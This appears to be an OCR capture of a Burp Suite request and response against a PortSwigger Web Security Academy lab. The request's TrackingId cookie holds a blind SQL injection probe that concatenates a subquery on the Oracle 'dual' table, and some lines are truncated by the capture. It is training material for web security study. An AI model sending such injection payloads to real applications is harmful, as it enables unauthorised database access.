 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(select '' from
dual)||session=szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=873m813ySmL81Lc6DlTXIpJssBivxjS7; Secure; HttpOnl
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5310